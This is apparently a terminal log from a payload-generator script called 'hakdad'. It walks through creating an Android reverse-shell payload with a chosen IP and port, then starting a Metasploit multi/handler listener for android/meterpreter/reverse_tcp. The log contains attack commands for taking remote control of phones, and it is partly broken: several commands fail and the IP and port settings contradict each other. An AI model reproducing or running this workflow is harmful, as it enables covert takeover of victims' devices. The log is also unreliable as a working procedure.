 /bin/bash
/bin/bash 83x39
[*] PLEASE ENTER TARGET OPERATING SYSTEM
1.windows
2.android
3.linux
>>> 2
[*] PLEASE >> ENTER Your IP Address : >>> 192.168.43.1
[*] PLEASE >> ENTER Port Number     : >>> 4444
[*] PLEASE >> ENTER Payload Name: >>> test
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10194 bytes
[*]>>Payload Created Successfully.
[*] >>Payload Saved In  Directory /root/hakdad_generated_payloads
[*] Starting Metasploit Listener [*]
[!] The following modules could not be loaded!
[!]     /usr/share/metasploit-framework/modules/auxiliary/gather/office365userenum.
py
[!] Please see /root/.msf4/logs/framework.log for details.
[*] Processing /root/hakdad_generated_payloadshandler.rc for ERB directives.
resource (/root/hakdad_generated_payloadshandler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/hakdad_generated_payloadshandler.rc)> set PAYLOAD linux/meterpreter
/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
resource (/root/hakdad_generated_payloadshandler.rc)> set LHOST 192.168.43.122
LHOST => 192.168.43.122
resource (/root/hakdad_generated_payloadshandler.rc)> set LPORT 23332
LPORT => 23332
resource (/root/hakdad_generated_payloadshandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/hakdad_generated_payloadshandler.rc)> exploit -juse multi/handler
[-] Exploit failed: Failed to find preferred encoder multi/handler
[*] Exploit completed, but no session was created.
resource (/root/hakdad_generated_payloadshandler.rc)> set PAYLOAD android/meterpret
er/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp